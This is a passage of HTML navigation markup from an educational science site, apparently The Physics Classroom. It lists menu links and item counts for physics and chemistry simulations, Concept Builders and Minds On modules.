                <li data-navpath="/interactive/magnetic-fields-and-electromagnetism" data-navhref="/interactive/magnetic-fields-and-electromagnetism">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;        Magnetic Fields and Electromagnetism (5)&#xD;&#xA;    ">
        Magnetic Fields and Electromagnetism (5)
    </a>
</li>
                <li data-navpath="/interactive/vibrations-and-waves" data-navhref="/interactive/vibrations-and-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with waves. " href="/interactive/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (11)&#xD;&#xA;    ">
        Vibrations and Waves (11)
    </a>
</li>
                <li data-navpath="/interactive/sounds-waves" data-navhref="/interactive/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts associated with sound waves. " href="/interactive/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (7)&#xD;&#xA;    ">
        Sounds Waves (7)
    </a>
</li>
                <li data-navpath="/interactive/light-waves-and-colors" data-navhref="/interactive/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts by altering variables and observing the results. Our Light Waves and Color section includes several simulations exploring the nature of electromagnetic waves and visible light waves." href="/interactive/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (13)&#xD;&#xA;    ">
        Light Waves and Colors (13)
    </a>
</li>
                <li data-navpath="/interactive/reflection-and-mirrors" data-navhref="/interactive/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with reflection and mirrors" href="/interactive/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (6)&#xD;&#xA;    ">
        Reflection and Mirrors (6)
    </a>
</li>
                <li data-navpath="/interactive/refraction-and-lenses" data-navhref="/interactive/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore the refraction of light at a boundary between two media with the Refraction Interactive. Launch the Least Time Principle Interactive and discover the fundamental law that explains why light refracts as it does when traveling between two locations on the opposite side of a boundary. Use the Optics Bench Interactive to explore the images formed by converging and diverging lenses. And be fascinated with the eye candy found in our Converging and Diverging Lens Image Formation animations." href="/interactive/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (7)&#xD;&#xA;    ">
        Refraction and Lenses (7)
    </a>
</li>
                <li data-navpath="/interactive/chemical-bonding-and-molecular-shape" data-navhref="/interactive/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore how Ions bonds and the different type of bonds that form between atoms." href="/interactive/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (3)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (3)
    </a>
</li>
                <li data-navpath="/interactive/mole" data-navhref="/interactive/mole">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Try out a simulated mass spectrometer and other activities to explore moles." href="/interactive/mole" role="link" aria-label="&#xD;&#xA;        Mole (1)&#xD;&#xA;    ">
        Mole (1)
    </a>
</li>
                <li data-navpath="/interactive/stoichiometry" data-navhref="/interactive/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore simulations around mixing reactants and seeing their results.  Just don&#x27;t blow anything up." href="/interactive/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (1)&#xD;&#xA;    ">
        Stoichiometry (1)
    </a>
</li>
                <li data-navpath="/interactive/gases-and-gas-laws" data-navhref="/interactive/gases-and-gas-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore how pressure, heat, and other elements impact Gases." href="/interactive/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;        Gases and Gas Laws (1)&#xD;&#xA;    ">
        Gases and Gas Laws (1)
    </a>
</li>
                <li data-navpath="/interactive/solids-liquids-and-intermolecular-forces" data-navhref="/interactive/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="These simulations will help you understand phase changes in matter." href="/interactive/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (1)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (1)
    </a>
</li>
                <li data-navpath="/interactive/solutions" data-navhref="/interactive/solutions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See how various types of molecules and crystals are impacted by water to form solutions." href="/interactive/solutions" role="link" aria-label="&#xD;&#xA;        Solutions (2)&#xD;&#xA;    ">
        Solutions (2)
    </a>
</li>
                <li data-navpath="/interactive/kinetics-and-equilibrium" data-navhref="/interactive/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See how modifying things such as temperature and pressure, and reactants can make an impact." href="/interactive/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (2)&#xD;&#xA;    ">
        Kinetics and Equilibrium (2)
    </a>
</li>
                <li data-navpath="/interactive/miscellaneous" data-navhref="/interactive/miscellaneous">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore simulations don&#x27;t quite fit into any specific topic.&#xA;" href="/interactive/miscellaneous" role="link" aria-label="&#xD;&#xA;        Miscellaneous (1)&#xD;&#xA;    ">
        Miscellaneous (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/concept-builder" data-navhref="/concept-builder">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Build your knowledge of Physics and Chemistry concepts with our Concept Builders" href="/Concept-Builder" role="link" aria-label="&#xD;&#xA;        Concept Builders&#xD;&#xA;    ">
        Concept Builders
    </a>
        <ul>
                <li data-navpath="/concept-builder/version-2" data-navhref="/concept-builder/version-2">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/version-2" role="link" aria-label="&#xD;&#xA;        Version 2&#xD;&#xA;    ">
        Version 2
    </a>
</li>
                <li data-navpath="/concept-builder/about" data-navhref="/concept-builder/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/concept-builder/units-and-measurements" data-navhref="/concept-builder/units-and-measurements">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/units-and-measurements" role="link" aria-label="&#xD;&#xA;        Units and Measurements (4)&#xD;&#xA;    ">
        Units and Measurements (4)
    </a>
</li>
                <li data-navpath="/concept-builder/relationships-and-graphs" data-navhref="/concept-builder/relationships-and-graphs">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/relationships-and-graphs" role="link" aria-label="&#xD;&#xA;        Relationships and Graphs (5)&#xD;&#xA;    ">
        Relationships and Graphs (5)
    </a>
</li>
                <li data-navpath="/concept-builder/1d-kinematics" data-navhref="/concept-builder/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (15)&#xD;&#xA;    ">
        1D Kinematics (15)
    </a>
</li>
                <li data-navpath="/concept-builder/newtons-laws" data-navhref="/concept-builder/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (13)&#xD;&#xA;    ">
        Newton's Laws (13)
    </a>
</li>
                <li data-navpath="/concept-builder/vectors-and-projectiles" data-navhref="/concept-builder/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (10)&#xD;&#xA;    ">
        Vectors and Projectiles (10)
    </a>
</li>
                <li data-navpath="/concept-builder/forces-in-2d" data-navhref="/concept-builder/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (4)&#xD;&#xA;    ">
        Forces in 2D (4)
    </a>
</li>
                <li data-navpath="/concept-builder/momentum-collisions-and-explosions" data-navhref="/concept-builder/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (8)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (8)
    </a>
</li>
                <li data-navpath="/concept-builder/work-and-energy" data-navhref="/concept-builder/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (11)&#xD;&#xA;    ">
        Work and Energy (11)
    </a>
</li>
                <li data-navpath="/concept-builder/circular-and-satellite-motion" data-navhref="/concept-builder/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (5)&#xD;&#xA;    ">
        Circular and Satellite Motion (5)
    </a>
</li>
                <li data-navpath="/concept-builder/rotation-and-balance" data-navhref="/concept-builder/rotation-and-balance">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/rotation-and-balance" role="link" aria-label="&#xD;&#xA;        Rotation and Balance (8)&#xD;&#xA;    ">
        Rotation and Balance (8)
    </a>
</li>
                <li data-navpath="/concept-builder/fluids" data-navhref="/concept-builder/fluids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/fluids" role="link" aria-label="&#xD;&#xA;        Fluids (7)&#xD;&#xA;    ">
        Fluids (7)
    </a>
</li>
                <li data-navpath="/concept-builder/static-electricity" data-navhref="/concept-builder/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (10)&#xD;&#xA;    ">
        Static Electricity (10)
    </a>
</li>
                <li data-navpath="/concept-builder/electric-circuits" data-navhref="/concept-builder/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (10)&#xD;&#xA;    ">
        Electric Circuits (10)
    </a>
</li>
                <li data-navpath="/concept-builder/vibrations-and-waves" data-navhref="/concept-builder/vibrational-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vibrational-motion" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (14)&#xD;&#xA;    ">
        Vibrations and Waves (14)
    </a>
</li>
                <li data-navpath="/concept-builder/sounds-waves" data-navhref="/concept-builder/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (4)&#xD;&#xA;    ">
        Sounds Waves (4)
    </a>
</li>
                <li data-navpath="/concept-builder/light-waves-and-colors" data-navhref="/concept-builder/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Color (6)&#xD;&#xA;    ">
        Light Waves and Color (6)
    </a>
</li>
                <li data-navpath="/concept-builder/reflection-and-mirrors" data-navhref="/concept-builder/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (3)&#xD;&#xA;    ">
        Reflection and Mirrors (3)
    </a>
</li>
                <li data-navpath="/concept-builder/refraction-and-lenses" data-navhref="/concept-builder/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (3)&#xD;&#xA;    ">
        Refraction and Lenses (3)
    </a>
</li>
                <li data-navpath="/concept-builder/chemistry-lab" data-navhref="/concept-builder/chemistry-lab">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemistry-lab" role="link" aria-label="&#xD;&#xA;        Chemistry Lab (3)&#xD;&#xA;    ">
        Chemistry Lab (3)
    </a>
</li>
                <li data-navpath="/concept-builder/measurements-and-calculations" data-navhref="/concept-builder/measurements-and-calculations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;        Measurements and Calculations (5)&#xD;&#xA;    ">
        Measurements and Calculations (5)
    </a>
</li>
                <li data-navpath="/concept-builder/matter" data-navhref="/concept-builder/matter">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation.&#xA;" href="/concept-builder/matter" role="link" aria-label="&#xD;&#xA;        Matter (6)&#xD;&#xA;    ">
        Matter (6)
    </a>
</li>
                <li data-navpath="/concept-builder/elements-atoms-and-ions" data-navhref="/concept-builder/elements-atoms-and-ions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;        Elements, Atoms, and Ions (3)&#xD;&#xA;    ">
        Elements, Atoms, and Ions (3)
    </a>
</li>
                <li data-navpath="/concept-builder/compounds-names-and-formulas" data-navhref="/concept-builder/compounds-names-and-formulas">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts in Compounds, Names, and Formulas" href="/concept-builder/compounds-names-and-formulas" role="link" aria-label="&#xD;&#xA;        Compounds, Names, and Formulas (3)&#xD;&#xA;    ">
        Compounds, Names, and Formulas (3)
    </a>
</li>
                <li data-navpath="/concept-builder/modern-atomic-model" data-navhref="/concept-builder/modern-atomic-model">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/modern-atomic-model" role="link" aria-label="&#xD;&#xA;        Modern Atomic Model (5)&#xD;&#xA;    ">
        Modern Atomic Model (5)
    </a>
</li>
                <li data-navpath="/concept-builder/chemical-bonding-and-molecular-shape" data-navhref="/concept-builder/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (5)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (5)
    </a>
</li>
                <li data-navpath="/concept-builder/mole" data-navhref="/concept-builder/mole">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts around the Mole." href="/concept-builder/mole" role="link" aria-label="&#xD;&#xA;        Mole (2)&#xD;&#xA;    ">
        Mole (2)
    </a>
</li>
                <li data-navpath="/concept-builder/chemical-reactions" data-navhref="/concept-builder/chemical-reactions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-reactions" role="link" aria-label="&#xD;&#xA;        Chemical Reactions (4)&#xD;&#xA;    ">
        Chemical Reactions (4)
    </a>
</li>
                <li data-navpath="/concept-builder/stoichiometry" data-navhref="/concept-builder/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (5)&#xD;&#xA;    ">
        Stoichiometry (5)
    </a>
</li>
                <li data-navpath="/concept-builder/gases-and-gas-laws" data-navhref="/concept-builder/gases-and-gas-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;        Gases and Gas Laws (4)&#xD;&#xA;    ">
        Gases and Gas Laws (4)
    </a>
</li>
                <li data-navpath="/concept-builder/solids-liquids-and-intermolecular-forces" data-navhref="/concept-builder/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (2)
    </a>
</li>
                <li data-navpath="/concept-builder/thermochemistry" data-navhref="/concept-builder/thermochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermochemistry" role="link" aria-label="&#xD;&#xA;        Thermochemistry (6)&#xD;&#xA;    ">
        Thermochemistry (6)
    </a>
</li>
                <li data-navpath="/concept-builder/solutions" data-navhref="/concept-builder/solutions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solutions" role="link" aria-label="&#xD;&#xA;        Solutions (3)&#xD;&#xA;    ">
        Solutions (3)
    </a>
</li>
                <li data-navpath="/concept-builder/acids-and-bases" data-navhref="/concept-builder/acids-and-bases">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/acids-and-bases" role="link" aria-label="&#xD;&#xA;        Acids and Bases (3)&#xD;&#xA;    ">
        Acids and Bases (3)
    </a>
</li>
                <li data-navpath="/concept-builder/kinetics-and-equilibrium" data-navhref="/concept-builder/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (6)&#xD;&#xA;    ">
        Kinetics and Equilibrium (6)
    </a>
</li>
                <li data-navpath="/concept-builder/thermodynamics" data-navhref="/concept-builder/thermodynamics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermodynamics" role="link" aria-label="&#xD;&#xA;        Thermodynamics (3)&#xD;&#xA;    ">
        Thermodynamics (3)
    </a>
</li>
                <li data-navpath="/concept-builder/electrochemistry" data-navhref="/concept-builder/electrochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electrochemistry" role="link" aria-label="&#xD;&#xA;        Electrochemistry (5)&#xD;&#xA;    ">
        Electrochemistry (5)
    </a>
</li>
                <li data-navpath="/concept-builder/nuclear-chemistry-and-radiation" data-navhref="/concept-builder/nuclear-chemistry-and-radiation">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;        Nuclear Chemistry and Radiation (1)&#xD;&#xA;    ">
        Nuclear Chemistry and Radiation (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/minds-on" data-navhref="/minds-on">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Can you solve the problems before your health drops to 0?  Explore our Minds On activities to learn Physics" href="/Minds-On" role="link" aria-label="&#xD;&#xA;        Minds On&#xD;&#xA;    ">
        Minds On
    </a>
        <ul>
                <li data-navpath="/minds-on/about" data-navhref="/minds-on/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom serves students, teachers and classrooms by providing classroom-ready resources that utilize an easy-to-understand language that makes learning interactive and multi-dimensional. Written by teachers for teachers and students, The Physics Classroom provides a wealth of resources that meets the varied needs of both students and teachers." href="/minds-on/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/minds-on/features" data-navhref="/minds-on/features">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Minds On Physics Internet Modules is a collection of 151 interactive missions that use an intelligent questioning engine to improve and refine understanding of common physics concepts." href="/minds-on/features" role="link" aria-label="&#xD;&#xA;        Features&#xD;&#xA;    ">
        Features
    </a>
</li>
                <li data-navpath="/minds-on/1d-kinematics" data-navhref="/minds-on/1d-kinematics">
